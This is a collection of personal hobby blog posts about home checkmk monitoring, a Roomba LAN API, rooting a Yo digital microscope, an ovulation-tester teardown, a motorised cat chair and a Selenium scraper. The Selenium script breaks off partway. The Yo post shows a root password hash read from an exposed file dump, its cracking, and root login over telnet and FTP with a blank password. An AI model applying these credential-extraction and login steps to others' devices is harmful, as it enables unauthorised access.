    "body": "2021/03/26 - I wanted to know what my Roomba was up to without going through official channels. This is a part two in the series of setting up checkmk monitoring for all the IoT devices on my network.  Creating Home IT Monitoring with checkmk Roomba Python API with checkmk Reolink Python API with checkmk Creating a Library for Google Nest API MonitoringNow that I had checkmk setup, I would have to answer two questions:  How can I create scripts to get the status of a Roomba on my LAN? How can I add this script to my checkmk site?Monitoring a RoombaIt’s sometimes fun to walk through the unnecessarily convoluted path you take to find the answer to something online. When I initially wanted to look at what tools were available for Roomba hacking, I started by looking at Hackaday. Their posts are well tagged, and had a few articles for Roombas https://hackaday. com/tag/roomba/. The one that caught my eye was a project where someone turned the mapping output of the Roomba into levels for the original Doom video game http://www. richwhitehouse. com/index. php?postid=72. Looking at the code for this project it had some Python scripts to interact with the Roomba API, but they were pretty tightly coupled the GUI logic for this particular tool. However, the comments mentioned the logic coming from this GitHub project https://github. com/koalazak/dorita980. The dorita980 project is a sensible and seamingly well maintained project that was exactly what I was looking for. It gave a clean API for talking to a Roomba on your LAN and it also has some of the cloud API as well. It was a Javascript Node project though, so I said “No(de) thanks” so I merged what I learned looking at dorita980 and the Doomba scripts to make my own utility: Roomba Script There’s 3 interfaces implemented for that script:  The roomba will respond to a UDP broadcast identifying itself on the network giving you the IP and username.  After holding down the “dock” button on the roomba it enters a sync mode. In this mode you can connect over TCP to request the password.  You can connect to a MQTT broker on the Roomba with the credentials gathered above. When you first connect the Roomba will give a dump of its state. My Roomba is a more basic model that doesn’t do the localization used in the Doomba project, but it gives some values that are worth tracking like it’s WiFi signal strength and its battery percentage. Creating a Custom checkmk CheckThis took a lot more trial and error then it should have for two main reasons. First a lot of the documentation is not up to date with the 2. 0 release, so there was a lot of slightly wrong information out there. This is compounded since the only documentation I found that covered the exact thing I was trying to do was even more out of date. The other issue is that checkmk is extremely customizable and extensible, so it took awhile to figure out how to bolt on the functionality I was trying to achieve. The checkmk documentation on plugin development describes four main ways to create a service:  Localcheck - A light way way to extend an agent running on one of the monitored hosts Nagios-compatible check plug-in - A even more restricted way to run a script on a agent or the checkmk server. Let’s you include plugins developed for Nagios Log Message Parsing - A limited way to generate metrics from logs Genuine Checkmk plug-in - A more involved script that can be seemlessly set up and configured through the GUIThis article also describes how there are four kinds of agents that can invoke a check:  Checkmk Agent - The “normal” agents installed on a PC like system by the install scripts Special agent - An agent that runs directly on the checkmk server and remotely queries the host without running on it (using HTTP or another protocol).  SNMP - Monitors an SNMP compatible host Active Check - Similar to special agent, but perhaps limited to Nagios compatible plugins. This gave a lot of combinations for how I might write a plugin. My initial thought was that the Special agent seemed like the best fit for my use case, but there didn’t seem to be any documentation on how to write a plugin that would run like this. I guess I could look at the source of the existing special agents, but I kept looking for a simpler solution. My next thought was to look at writing an Active check since it’s the other type of check that doesn’t need to run on the host its monitoring. However, I found that nagios plugins are extremely limited. You can only report an enum of whether the service was OK and weren’t able to plot values over time. Finally, I read over the page on writing Local checks. These don’t really make sense from an organizational perspective because they run on a host you installed an agent onto. However, they give a very simple, very flexible way to pipe values and thresholds into checkmk. Local checks: Basically, you can make the agent run an arbitrary script as part of it’s update. The script returns a string over stdout that is interpreted as a series of metrics and warn/error thresholds. There are a few limitations:  The script runs on, and will be tracked as the host with the agent installed. This is fine for me.  You can’t send configuration to the script from the GUI. I got around this by having the script itself contain the configuration.  The script runs at the same update rate as the rest of the services on the agent. I was able to get around this by having the results be cached. This was an issue since I wanted to decrease how often the Roomba was woken from sleep. The Local checks documentation explains how to do this by putting the script in a folder named with the cache period. Despite these limitations I was able to achieve my goal of being able to monitor if my Roomba was at a critical battery level, or having WiFi issues: See Reolink Python API with checkmk for the next device I added. "
    }, {
    "id": 82,
    "url": "/checkmk/",
    "title": "Creating Home IT Monitoring with checkmk",
    "body": "2021/03/23 - My home has a lot of computers and other devices on the network. To the point where I decided to set up some monitoring infrastructure. This is partly a precursor project to building a home cluster. I wanted to get a sense of how stable the different devices were and was wondering what sort of capabilities would be easy to set up. It took me a little while to figure out what my goal was. I could go the custom route and set up a server and database from scratch, but I wanted something that would be relatively turn key and let me get an overview of the machines on my network without needing to do a lot of bespoke configuration. At a minimum I wanted uptime and resource usage. One of my initial goals was remote access, but this seems to be it’s own separate set of problems. After looking into it a bit I decided to keep using the combination of chrome remote desktop and SSH. Choosing a Monitoring SystemThere are a lot of products in this space with a wide set of features. I wanted something with the following features:  Could be run entirely on my LAN without a cloud connection Could monitor Windows, Mac, Linux out of the box Could monitor routers and devices that only expose HTTP APIs Ideally open source for at least some componentsAfter looking around a bit I decided to go with checkmk which is built on top of the fully open source Nagios. It was the first tool I tried, and while it is definitely not perfect, it fit my needs well enough once I figured out its quirks. Setting up checkmkcheckmk appears to have really good documentation. I said “appears” because they recently transitioned to a 2. 0 release and basically all their documentation was out of date. All the ideas are basically the same, but different enough to require a decent amount of detective work to actually get things working. The heart of checkmk is an installer for a linux system that sets up the databases and web servers that make up the application. My first problem is that the server I chose to host checkmk on already had a different webserver. The checkmk installer kind of just tried to install over it, and I ended up manually needing to clean up the /var/www directory and change the port the other serer was using. The next thing I needed to wrap my head around was the checkmk concept of “sites”. Basically, the checkmk tools allow you to run multiple instances on the same server. In practice this meant I needed to do the extra set up to get the initial site up and running. While the documentation was a bit out of date, the installer itself, had good instructions baked in, and the CLI tools were good at providing useful help output. Here’s what I ended up doing: 123456789101112# omd is the CLI tool for configuring checkmk# this initial command creates my new site oakdiamondsudo omd create oakdiamond# most of the omd sub-commands take the site as an argument# this command let's you log in as the user that controls# the site and makes subsequent commands use the correct sitesudo omd su oakdiamond# the only initial configuration I did was set this config parameter# to allow the other computers on the LAN to access the web GUIomd config set APACHE_TCP_ADDR 0. 0. 0. 0# the site needs to be started to be accessed. omd start oakdiamondIt also took me a bit to figure out that I needed to access the web GUI through the URL:http://SERVER_NAME:5000/SITE_NAME/check_mk Though this can be changed by modifying the Apache config through the omd command. Getting Monitoring Set Up On PCsFor the rest of the set up, I relied on the web GUI. I found it took me awhile before I understood the core concepts of how the tool was organized, before I was able to effectively find anything without trying a dozen links. The GUI is really nice in that it provides search functionality, but that doesn’t help when you don’t know the key word you should be looking for. To get robust monitoring for a PC or server, you need to install the Check_MK agent on the machine you want to monitor. Links to installers can be found in this section: This took especially long to find since the search function doesn’t show this if you search for agent. With the installers set up was fairly straight forward on Linux and Windows, but I had to follow a sketchy script to get it working for MacOS https://gist. github. com/catchdave/44c45e31951fcc9ee4fb8768f4d95f21. How Monitoring is OrganizedAnother thing that took me a bit to understand was how the following concepts were organized.  Hosts - The “devices” that are being monitored. Typically these map to the devices running the Check_MK agent or that have some other metrics interface like SNMP.  Services - The concept of services are a little less well defined. The definition provided in the documentation is fun… A host has a number of services. A service can be anything - please don’t confuse thiswith services in Windows. A service is any part or aspect of the host that can be OK, or not OK. In writing this article I found the page https://docs. checkmk. com/latest/en/monitoring_basics. html which actually gives a decent overview. What makes this more complicated is how to actually specify the host and services you’re trying to monitor. The hosts are basically just specified as IP addresses. What gets complicated is that the services for the most part are specified as “Discovery Rules” rather then explicitly configured. Basically, there are a set of rules that are run against each host in the system. Things like ping a URL, or look for a name in the process list. These rules can be made to only run on certain hosts, or groups of hosts. Once a service is discovered you can set them to either be monitored or disabled. It’s this list of hosts, and the enabled services that give you the metrics that you’ll end up monitoring. For example here’s a list of services for my router: For the services that are tracked with a number you can get plots like the CPU usage for my laptop: There’s a ton of configurability to allow you to organize the dashboards, and set up more sophisticated notifications, but I’m going to focus on how I set up monitoring for the devices in my home that can’t run a Check_MK agent. SNMPThis was a blast from the past. SNMP protocol for monitoring a device on a network https://en. wikipedia. org/wiki/Simple_Network_Management_Protocol. I can’t remember what I tried to do with SNMP in the past, but I remember it frustrating me as someone who hadn’t really dealt with networking before. This time around it was a very different result. To add a SNMP device, you need to change the settings in the host to include the SNMP credentials and disable the normal agent. Once I figured that out it just auto-magically worked for all the SNMP devices on my network. I was able to get rich diagnostics from my routers and from my printer of all things. I guess this is the power of “enterprise” software. I could now see the memory usage and remaining ink percentage from my printer. I also get to feel vindicated for the effort I went through setting up my DD-WRT firmware on my routers since this is an included feature. Of course our one closed source router is basically unmonitorable. I would consider adding a SNMP functionality to future projects after seeing it in action like this. Monitoring Cloud DevicesAfter SNMP I figured the slick cloud enabled devices in the house would be a snap as well. That as where I was totally wrong. The main devices I wanted to monitor were:  Nest Thermostats Roomba Vacuum Reolink Security CameraNone of these have official LAN accessible API’s. Each one requires some sort of reverse engineering effort. I thought I’d be able to get something quick and dirty up and running, but apparently the slicker the IoT device the worse it is to have any level of control over that doesn’t go through an app. I’ll do some follow ups on trying to get direct access to these devices. My plan is to create an Active Check plugin that lets the server query the data I want from the device to monitor. See these follow up articles!  Roomba Python API with checkmk Reolink Python API with checkmk Creating a Library for Google Nest API MonitoringConclusion After playing around a bit, I’m pretty happy using this as a tool in my belt for managing the computers in my house. I was able to detect that one of my servers was burning a ton of CPU on a defunct project, and also learned my main router periodically has a ton of errors on the ethernet connection that get distributed through the house. I could spend some time making some informative dashboards, but honestly it pretty much achieved my goal without much tweaking. The one thing that was less then ideal is that monitoring doesn’t really handle computers going to sleep very well. Initially it would continuously wake up my PC over ethernet until I disabled that in the ethernet properties. With the computer asleep it shows up as a big red spot in the metrics and adds a lot of noise to the monitoring. You can filter it out OK, but the tool is not made to handle this use case well. You can mark a host for scheduled down time, but I think I’ll just live with my network looking unhealthy and ignoring the periodic errors on my PC’s. "
    }, {
    "id": 83,
    "url": "/yo/",
    "title": "Hacking a Yo Digital Microscope",
    "body": "2021/03/19 - Since the last article was on the female side of fertility why not switch to the male? Yo produces a test kit to measure sperm count. It’s main selling point is that it produces a video of the sperms swimming around.  The kit comes with a slide, vial of dye, and the imaging device. The imaging device is a plastic box with a slot for the slide. It’s powered over USB and creates a WiFi access point. The idea is you connect to it with a phone or PC, and run their app to take an image and process the results.  It seemed like a fun challenge to see what made the device tick. Application Reverse EngineeringI downloaded the app, and looking at the install noticed it was an Electron app. A quick Google gave me a guide for how to unbundle the app https://medium. com/how-to-electron/how-to-get-source-code-of-any-electron-application-cbb5c7726c37. This let me see the javascript that made up the main app along with the other resources it came with. The source code is minified so it looks like this: 1[ \u0275ted ](-1,null,[ \n     ]))],function(e,t){var n=t. component;e(t,3,0,0==n. isShowCB_Dis(1)),e(t,6,0,1==n. isShowCB_Dis(1))},null)}function ga(e){return r[ \u0275vid ](0,[(e()(),r[ \u0275eld ](0,0,null,null,5, div ,[[ class , check-svg ]],null,null,null,null,null)),(e()(),r[ \u0275ted ](-1,null,[ \n     ])),(e()(),r[ \u0275ted ](-1,null,[ \n     ])),(e()(),r[ \u0275ted ](-1,null,[ \n     ])),(e()(),r[ \u0275eld ](4,0,null,null,0, div ,[[ class , loader ]],null,null,null,null,null)),(e()(),r[ \u0275ted ](-1,null,[ \n\n    ]))],null,null)}function ya(e){return r[ \u0275vid ](0,[(e()(),r[ \u0275eld ](0,0,null,null,11, div ,[[ class , flex-row-conn ]],null,null,null,null,null)),(e()(),r[ \u0275ted ](-1,null,[ \n         ])),(e()(),r[ \u0275eld ](2,0,null,null,0, img ,[[ class , sucess-svg ],[ src , assets/videos/animations/wait/checkv. svg ]],null,null,null,null,null)),(e()()But running it through a formatter at least makes it somewhat readable: 123456789101112131415161718192021222324252627(e. prototype. start = function () {  var e = this;  return new Promise(function (t) {    setTimeout(function () {      e. logger. write(ee. b. Info,  started recording ),        e. http. get(e. starturl). subscribe(          function (n) {            e. logger. write(ee. b. Info, JSON. stringify(n)), t(n);          },          function (n) {            e. logger. write(ee. b. Info, JSON. stringify(n)), t(n);          }        );    }, 1e3);  });}),(e. prototype. wait = function () {  var e = this;  return (    this. logger. write(ee. b. Info,  waiting 50s ),    new Promise(function (t) {      setTimeout(function () {        e. logger. write(ee. b. Info,  recording time finished ), t(!0);      }, 5e4);    })  );}),Searching around the code gave me the overall process.  Once the computer connects to the WiFi, the Yo microscope is reachable at the IP 192. 168. 0. 1 It creates a webserver on port 12913 that provides an API for creating a video clip This clip is then accessed from a web server running on port 80 The downloaded clip is fed to a local processing algorithmThis local processing algorithm is actually an EXE bundled with the application. It appears to use openCV and appears as YOAlgorithmCalculation. exe and YOAlgorithmCalculation_old. exe An example interaction with the web apis would be: 1234http://192. 168. 0. 1:12913/startRecord -&gt; { status :  done ,  sessionId :  eSKAW8NGdnIg0Hzp }http://192. 168. 0. 1:12913/getClips -&gt; { clips :[{ url :  http://192. 168. 0. 1/CYC_DV/19700101/CYC_DV_19700101-003454@041350. mp4 }]}http://192. 168. 0. 1:12913/takeSnapshot -&gt; { status :  done ,  url :  http://192. 168. 0. 1/video_encode/4. jpg }Trying to take picturesI played around a bit trying to get an interesting picture using the microscope. The slides it came with were two pieces of plastic glued together, but you could pry them apart to wash and reuse them. Unfortunately, it has a fairly small field of view, so you had to get a bit lucky unless you totally coated the slide. I managed to get a decent picture of cat hair, but pretty much everything else came out blurry.  As a last ditch effort I tried dying some skin flecks, with food coloring, but it just ended up making a red blur.  Getting Root AccessI could already use the web servers I found to take my own videos, but I wanted to see if I could get root access to the device. This turned out to be way easier then I expected. Looking at the root of the port 80 web server gave a file system dump.  This included the passwd file. This file stores the user accounts and passwords https://www. cyberciti. biz/faq/understanding-etcpasswd-file-format/ . This file gave the info for the root account as root:$1$4tVC7zIm$2FuuIL6P8J3H2yXRDrgZk0:0:0:99999:7::: . I used the password cracker John the Ripper , which tries to brute force the hash. I was confused when it would immediately complete. Eventually, I realized that the root password was blank. A port scan showed that in addition to the web servers, the box was also running an FTP and telnet server, both of which accepted the root login with a blank password. Poking AroundHere’s some system info I got from poking around 123456789101112131415161718192021[root@anyua ~]$ uname -aLinux anyka 3. 4. 35 #30 Thu Aug 13 12:25:29 UTC 2020 armv5tejl GNU/Linux[root@anyka ~]$ cat /proc/cmdlineconsole=ttySAK0,115200n8 root=/dev/mtdblock4 rootfstype=squashfs init=/sbin/init mem=64M flash=SF device_id=00000000000 ethaddr=00:55:7b:b5:7d:f7 devinfo=jcoxxx memsize=64M[root@anyka ~]$ cat /proc/mtddev:  size  erasesize namemtd0: 01000000 00001000  spi0. 0 mtd1: 00200000 00001000  KERNEL mtd2: 00001000 00001000  MAC mtd3: 00001000 00001000  ENV mtd4: 0015e000 00001000  A mtd5: 00032000 00001000  B mtd6: 003e8000 00001000  C mtd7: 005dc000 00001000  D [root@anyka ~]$ topMem: 14988K used, 11372K free, 0K shrd, 1480K buff, 4104K cachedCPU: 0. 0% usr 0. 7% sys 0. 0% nic 99. 0% idle 0. 0% io 0. 0% irq 0. 1% sirqLoad average: 0. 24 0. 07 0. 03 1/55 521So it’s running a linux on an ARM processor with 25MB of RAM and a 64MB flash drive. The script /etc/init. d/rc. local gave most of the startup process, and /mnt/anyka_cfg. ini gave what appeared to be most of the configuration. It seemed like this system was pretty much just the demo software from the company Anyka, which make combined camera and processor modules. Aside from the configuration files, the only code that seemed to be specific to the Yo product was /usr/bin/server . This binary ran the webserver on port 12913. Dumping the strings with strings /usr/bin/server gave the URL’s from the API. It seems like they made this server to act as glue between the apps and the Anyka camera drivers. You could make persistent changes to the flash memory, so if I really wanted, i could use this as a RaspPi substitute, or turn it into a security camera. Tear DownDisassembling was pretty straight forward. Top popped off, and the rest was just removing the screws for each layer. The three most interesting chips on the top layer were the:  RealTek RTL8188FTV - WiFi module Anyka ak3918 - IP camera SoC Macronix 25L128 - 128M-Bit serial flash memory Taking this piece off we can see the camera module on the bottom.  We can also see the Rx and Tx of what’s probably the serial UART for the console output of the processor. This would have been another way to get root access if telnet hadn’t been open. The rest of the case wasn’t coming apart, but appeared to have a pinhole, to a lens above the slide. Presumable there was some sort of LED below as well.  ConclusionsThis product basically took no efforts to lock itself down, or use any kind of obfuscation, which I appreciate. Since the device is never supposed to be connected to the internet, and is only supposed to be on for a few minutes the total lack of security isn’t really a high concern. I’m somewhat surprised they didn’t keep their algorithms in the cloud, since it would be relatively trivial to clone their product. However, by keeping everything on your own computers and not needing a cloud component, it ensures you actually have some privacy throughout the process. I imagine they’re not too concerned, since something like this is probably more about the marketing and being able to claim your product is validated against lab results. It’s interesting to be able to see so much into how this product was put together from it’s technical building blocks. While the algorithm part looks somewhat like it was made in house, most of the rest of the system looks like it could have been contracted out and is mostly built from existing pieces. "
    }, {
    "id": 84,
    "url": "/ovulation/",
    "title": "Tearing Down a Digital Ovulation Tester",
    "body": "2021/03/17 - In starting to try to have a baby, my wife got a digital device to track her hormones. Who am I to turn down an opportunity to reverse engineer something? This device is extremely simple, which makes it an interesting example for how a consumer medical device like this is designed. It works similarly to a pregnancy test. The device comes with cartridges which are just paper treated to develope colored bands in the presence of certain hormones.  The device shines LEDs on the stick and reads off the reflected light from 2 detectors with a microcontroller. The microcontroller then updates the LCD with the results. Aside from a few passive components the only other parts are a user button, and a button triggered by inserting the cartridges. The teardown itself was fairly straightforward. Here it is in one piece for the last time.  One interesting thing to note is that the test points line up with holes under the sticker on the back. This would allow a test fixture to confirm the device is electrically functional even after assembly.  Here’s the bottom of the cartridge loader: And here are the LED’s and light detectors underneath: A close up of the microcontroller: I looked this up, it’s a HOLTEK 8bit HT48R065B. They’re only one time programable, and don’t appear to have a debug interface, so there’s not much I could do with it. More interesting was the LCD on the back.  It was actually surprisingly hard to find documentation on how an LCD like this is controlled. The vast majority of search results talk about LCD TVs and monitors. When you look at hobbiest devices, you pretty much can only find information on LCD’s with controllers built in where you control pixels or characters instead of the individual segments. Eventually I found a few useful resources. First is a project by the EEVblog where he had a custom LCD manufactured for around $100 https://hackaday. com/2018/07/24/custom-lcd-module-is-unexpectedly-cheap-and-easy/ Next I found an app note by Atmel https://www. microchip. com/wwwAppNotes/AppNotes. aspx?appnote=en591293 The diagram at the top of the wikipedia article was also useful https://en. wikipedia. org/wiki/Liquid-crystal_display What I took away was that the pins you control are attached to electrodes in the shape of the segments. These sandwich a liquid crystal with a common electrode on the other side. Putting a voltage differential between the segment and common electrode causes the crystal to polarize which is visible due to a polarizing film on the LCD. When I probed the LCD pins with the device on, I saw that the inputs were pulsing at 20KHz. The Atmel app note mentions this is prevent the display from degrading due to electrophoresis. It was easy enough to wire the display to my own microcontroller and figure out the pins.  I used this dummy test code to control the display: 1234567891011121314151617181920212223242526272829303132333435// COMMON#define PIN_COMMON 14// SMILE#define PIN_SMILE 12// CIRCLE#define PIN_CIRCLE 13//BOOK#define PIN_BOOK 15//STICK#define PIN_SICK 3void setup() { pinMode(PIN_COMMON, OUTPUT); pinMode(PIN_SMILE, OUTPUT); pinMode(PIN_CIRCLE, OUTPUT); pinMode(PIN_BOOK, OUTPUT); pinMode(PIN_SICK, OUTPUT);}// For each period, the segments that are in the// opposite state as the common pin will be visiblevoid loop() { digitalWrite(PIN_SMILE, LOW); digitalWrite(PIN_CIRCLE, LOW); digitalWrite(PIN_BOOK, LOW); digitalWrite(PIN_SICK, LOW); digitalWrite(PIN_COMMON, HIGH); delay(25); digitalWrite(PIN_SMILE, HIGH); digitalWrite(PIN_CIRCLE, HIGH); digitalWrite(PIN_BOOK, HIGH); digitalWrite(PIN_SICK, HIGH); digitalWrite(PIN_COMMON, LOW); delay(25);}All in all seems like a solidly made little product. I’d guess that the cost of materials is on the order of a couple dollars, though I imagine the custom cartridge loader might dominate the production cost. The design was so simple it reminded me of something you’d see in the Zachatronics game Shenzhen IO. The one somewhat surprising piece of its operation is that it keeps track of it’s state between uses while not appearing to have any write-able non-volatile memory. It is looking for a spike in estrogen, which it claims to do by comparing with the previous day. This implies that even when it appears to be off (LCD is blank). It is really keeping its RAM set in some sort of low power mode at least for the week you’re supposed to use it for testing. It’s so simple that it’s not surprising the small watch battery could go for years in a low power state, which is probably a more common way of tracking persistent state then I’d have guessed. "
    }, {
    "id": 85,
    "url": "/cat-trolly/",
    "title": "A Sun Following Chair for my Cat",
    "body": "2020/12/29 - I wanted to do a quickish project over my time off for the holidays. I had a recently broken a coffee grinder, and it inspired me to automate a chair in my office to follow the sun. This seems like a weird project, but it was to placate my cat Nala, who cries when the chair isn’t in a sun beam. To cut to the chase, here’s the finished result All code used in this project is at https://github. com/axlan/cat_chair If you want to use the PlatformIO projects, you need to add appropriate secrets. h files with your WiFi ssid and password. Chair AutomationWhen the coffee grinder broke, I suspected it was a loose connection. When I opened it up, I was able to confirm the issue was with a build up of carbon inside the switch.  Unfortunately, the process of disassembling it was a bit destructive, so I was left with a functional motor, which led to deciding to do this project. Initially, I went through a lot of ideas on how to motorize the chair. I could add motors to the wheels of the chair, or maybe make some sort of cable car system. I decided to make a motorized spool to drag the chair. I could have done something elaborate like use a counterweight to pull the chair back at the end of the day, or have another motor on the opposite end, but decided to keep things simple and manually push the chair back at the end of the day. After spending some time relearning how universal motors work, I tried some prototypes.  With AC power, the motor would need to be geared way down.  I actually spent some time figuring out how to design and manufacture gears with the laser cutter. https://geargenerator. com/ is a pretty awesome web tool for gear design, but I was disappointed they removed the free download option. However, while looking around a noticed an old mirror had the design file stored in the javascript data. I made a simple clone with a working download link https://www. robopenguins. com/assets/wp-content/pages/geargenerator/ and made some prototypes.  Besides the material challenges for having gears under that much force, I also wanted to be able to have the motor switch direction, which would be pretty difficult with AC relays. I tried running the motor with DC, but it didn’t seem to have enough force to work at all.  Looking through the parts I had on hand, I found a DC motor that was already geared for fairly high torque. I also found a break out board for a motor controller that would let me adjust the speed and direction. With that, I abandoned the coffee grinder for a much more sensible motor.  The controller was a L298 breakout board, which gave a very simple interface for direction and speed control. After some basic tests I went with this and laser cut a piece to allow me to mount the motor to the spool.  To control the controller, I went with my old trusty companion, a NodeMcu (See NodeMCU Development) . I cut up an old salad bowl to act as the base.  The USB connection was just for reprogramming, until I switched to wireless over the air (OTA) updating. I was giving the motor controller 12V since the motor controller let me reduce the power, but it turned out the motor would start stripping its gears if I went above 9V under load. Rather then continue abusing the WLED code base (See Internet Cut Off Switch), I actually made a fresh PlatformIO project and used the ESPAsyncWebServer to set up a REST-ful control interface. https://github. com/axlan/cat_chair/tree/master/chair_ctrl 12345678910Send a GET request to &lt;IP&gt;/setRequired Parameters * dir - 1 or 2 to set the direction * time - on time in milliseconds, or -1 for stay onAdditional optional args: * speed= 0. 0-1. 0 fraction of max speed defaults to 1. 0 * ramp= milliseconds to ramp up to speed defaults to 0Any invalid request or setting the time to 0 immediately stops the motor It was at this point I realized a key problem with the new motor. Nala was too heavy. To get the chair to move with her in it, I had to up the voltage and remove back of chair. Even then it was struggling pretty badly. However, since the motor only had to inch her forward a bit at a time, I pressed ahead. I also knew at this point there was approximately 0% chance she would put up with the motor noise, but hey, this project is for me, not her. Sun Beam DetectionThe next step was coming up with how to figure out when to move the chair. A few ideas immediately jumped out:  Look up table based on time of day - Measure where in the room the sun is once every ~15 minutes and translate that into control commands Calculate position of the sun - Based on our location and the time of day, I could figure out the angle of the sun. This would give the angle of the sun beam.  Computer vision - Use a camera to track the position of the sunbeam and the chair Light sensors on the chair - Detect the edge of the sunbeam and move the chair when the sun is getting close to the edgeThe issue with the first 2 options is that they don’t account for uncertainty in the chairs movement. The control commands don’t move the chair a fixed amount, and will move the chair a much shorter distance if Nala is actually sitting in it. Since computer vision seemed like overkill, I went with the light sensor idea. One challenge with a light sensor was figuring out how to detect a sun beam from raw brightness measurements. I came up with the idea of having one sensor on the window, and two on the chair. By comparing the chair sensors to the one in the window, I should be able to figure out where the edge of the sunbeam was, or if it was too dark/cloudy to even try. After a quick search I picked the BH1750 digital ambient light sensor. I picked it since it was cheap and it supported I2C so I didn’t need to worry about analog to digital conversion. A bonus feature was that the chip supported an address input which allowed two of the sensors to share a single I2C bus to their controller. One quick bread board job later and I was ready to start gathering data I basically took the same approach for the sensor as I did with the motor controller. I set up another NodeMcu and I was able to import an existing BH1750 library in PlatformIO. https://github. com/axlan/cat_chair/tree/master/light_sensor Since the chair was going to have two sensors, I set up their server to return the JSON string [&lt;MEASUREMENT1&gt;,&lt;MEASUREMENT2&gt;] and fill in a negative value if there was a problem communicating with the sensors. Both the controller and the light sensor software was designed with flexibility and simplicity in mind. If I was trying to set this up as a long running project I would have at least made a token effort to lower the power by adding sleep and making the measurements on demand instead of continuous. I also might have gone with MQTT to reduce the bandwidth. With the code up and running, I wired up the sensors for the chair I immediately began to collect data. I made a monitoring service that would periodically connect to the sensors and collect the data in an SQLite database and a Jupyter notebook to do the analysis https://github. com/axlan/cat_chair/blob/master/controller. You can see the sensor measurements over a couple days here Click for an interactive graph app In the above example, 1/13 was partly cloudy, and I moved the chair into the sun manually a couple times. 1/14 is the test you see in the video with the motor being automatically controlled. Chair data only starts at 11AM because I had to recharge the chair’s battery. For this app and the Jupyter notebook, I used Plotly Express. While there’s a small learning curve figuring out all the parameters you need to pass into the plotting functions, it supports some really slick interactive plotting functionality without any set up. I was able to generate the static HTMl page above by just calling fig. write_html( &lt;PATH TO PAGE TO GENERATE&gt; ). My take away from looking at the data was that sunbeams only really form when the window sensor is getting readings above 20k or so. The ceiling in the data is an artifact of the sensor. The top of its range in the configuration I was using it was below full noon sunlight. It seemed like the most reliable way to detect the sunbeam on the chair sensor, was to look for when it was within 50% of the window sensor. The measurements were clearer the brighter the sun was, so I decided to add a minimum to the amount of sun that was required for detection. One interesting observation was that toward the end of the day, the sensors on the chair were actually getting more light then the senor on the window. I attribute this to the fact the chair was at an angle, so the sensors might have been closer to perpendicular to the sun. Initially I put the sensors on wings  But found the measurements ambiguous when the beam fell between the two sensors. So I moved them closer together.  This proved problematic with certain user behavior which would block the beam from being detected: But seemed generally robust enough to do a real run. Controller CodeI wrote up a simple controller based on what I found https://github. com/axlan/cat_chair/blob/master/controller/controller. py. It’s a pretty simple state machine, and could be simplified even further. Basically all it does is wait for one of the sensors to stop detecting the sun beam, then trigger the motor until the sun is detected again. Most of the rest of the logic is to add robustness, and to stop running if it’s no longer able to figure out where the chair is in relation to the sunbeam. Here’s some example logs from the test: 1234567891001/14/2021 13:25:20-DEBUG: W:54612. 5-True,F:23984. 17-False,B:5461. 16-True01/14/2021 13:25:28-DEBUG: W:54612. 5-True,F:29495. 0-True,B:54612. 5-True01/14/2021 13:25:28-INFO: Went from AHEAD to IN_SUN01/14/2021 13:25:37-DEBUG: W:54612. 5-True,F:35032. 08-True,B:54612. 5-True. . . 01/14/2021 13:31:41-DEBUG: W:54612. 5-True,F:54612. 5-True,B:25209. 32-False01/14/2021 13:31:43-INFO: Went from IN_SUN to MOVING01/14/2021 13:31:52-DEBUG: W:54612. 5-True,F:741. 67-False,B:54612. 5-True01/14/2021 13:31:52-INFO: Went from MOVING to AHEAD01/14/2021 13:32:01-DEBUG: W:54612. 5-True,F:741. 67-False,B:54612. 5-TrueThe DEBUG statements give the values for the window (W), chair front (F), and chair back (B) along with whether the value was high enough to be registered as a detection. To make the chair “wireless” I added a USB battery. However, this presented a new stumbling block. The battery would stop outputting power after a few seconds because the power draw was below some cutoff threshold. Apparently, this is pretty universal with USB power packs. Rather then buying a more suitable battery, I found a USB LED I could stick in the pack to make the draw go above the threshold.  With this final challenge overcome, I set up a time lapse using an old phone and the Framelapse Android app, and shot the video show at the top. Hopefully some day Nala will recover from the trauma of a haunted chair. "
    }, {
    "id": 86,
    "url": "/scraping-journey/",
    "title": "Scraping a web journal with Selenium",
    "body": "2020/11/29 - Last year I kept a daily journal using the Journey android app. After falling off the wagon, I wanted to export my entries to a more durable format, so I wrote a quick script to scrape them with Selenium. Selenium is a browser automation tool. It lets you control any of the major browsers programmatically and collect data from the rendered pages. I ended up using Selenium over writing the HTTP requests directly since the site uses oauth and all the data is loaded dynamically with Javascript. It’s been quite awhile since I’d touched selenium, but I was able to get up and running with it in Firefox with Python in a few minutes, and I really didn’t hit any major roadblocks that didn’t have answers in the documentation. I did cheat a bit though. I found it faster to do a couple things manually then to script everything. So I just had the script pause for 20 seconds at the start while I manually logged in and cleared a dialogue. Actually, the thing I learned the most about was probably XPath. XPath is an expression language for specifying elements in a XML document. I used it extensively here to specify the elements I wanted to interact with in Journey’s web app. Here’s the commented code I ended up with. 123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051525354555657585960616263646566676869import timeimport os# location of geckodriver. exe# I didn't want to add the location to my system pathapp_path = 'E:\\Downloads\\'os. environ[ PATH ] += os. pathsep + app_pathfrom selenium. webdriver. common. by import Byfrom selenium import webdriver# Journey doesn't have a  remember my login  option so needs to reautherize each timeurl =  https://journey. cloud/auth/google_oauth2 # use my actual profile to use the cached Google credentialsfp = webdriver. FirefoxProfile('C:\\Users\\A\\AppData\\Roaming\\Mozilla\\Firefox\\Profiles\\9xfddkez. default-1421542590410')driver = webdriver. Firefox(fp)driver. get(url)# sleep while I complete the login, and press the load button once and clear the dialoguetime. sleep(20)# The app is a single page# The  Load More…  button just adds more entries at the bottom of the page# While there are more entries press the  Load More… while True:  try:    btn_elem = driver. find_elements(By. XPATH, '//button[text()= Load More… ]')    if len(btn_elem) == 0:      break    btn_elem[0]. click()    # Probably a better way to do this, could poll with timeout instead of fixed wait    time. sleep(2)  except:    break# index for tagging scraped entriesindex = 0# This is the class for the entries' containersfor elem in driver. find_elements(By. XPATH,  //div[contains(@class, 'timelinex-card') and contains(@class, 'entry')] ):  # folder to save results in  path = f'out/{index}_data'  try:     os. mkdir(path)   except OSError:     pass  # Text of the actual entry  text_elem = elem. find_elements_by_xpath( . //div[contains(@class, 'cardText')] )  if len(text_elem) &gt; 0:    with open(os. path. join(path,'text. txt'), 'w') as fd:      fd. write(text_elem[0]. text)  # Image used with entry  # Originally I hoped to access the image data directly, but taking a screenshot of the DOM  # element seems like a lot less hassle and was fine for my use case.   image_elem = elem. find_elements_by_xpath( . //div[contains(@class, 'zoomable')] )  if len(image_elem) &gt; 0:    with open(os. path. join(path,'image. png'), 'wb') as fd:      fd. write(image_elem[0]. screenshot_as_png)  # 